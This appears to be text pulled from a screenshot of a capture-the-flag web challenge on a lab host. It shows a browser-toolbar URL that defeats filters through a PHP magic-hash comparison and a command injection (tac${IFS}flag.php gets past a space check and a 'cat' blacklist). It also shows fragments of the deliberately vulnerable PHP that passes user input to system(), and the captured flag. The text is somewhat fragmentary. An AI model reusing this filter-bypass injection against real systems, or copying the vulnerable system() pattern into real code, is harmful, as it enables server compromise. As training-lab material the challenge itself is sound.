 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://392x3ga19.lab.aqlab.cn/?num=1e9&md5=0e215962017&get_flag=tac${IFS}flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
if ($md5==md5($md5))
echo "想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴</br>
else
die("我赶紧喊来我的酒肉朋友, 他打了个电话, 把他一家安排到了非洲");
}else{
die("去非洲吧");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "hellohacker", $get_flag);
echo "想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥</br>";
system($get_flag);
}else{
die("快到非洲了");
}
}else{
die("去非洲吧");
}
?> 我不经意间看了看我的劳力士, 不是想看时间, 只是想不经意间, 让你知道我过得比你好
想到这个CTFer拿到flag后, 感激涕零, 跑去东澜岸, 找一家餐厅, 把厨师轰出去, 自己炒两个拿手小菜, 倒一杯散装白酒, 致富有道, 别学小暴
想到这里, 我充实而欣慰, 有钱人的快乐往往就是这么的朴实无华, 且枯燥
?>$flag = 'flag{ASDJALSKDJQWIDSKJWQ}'
S 英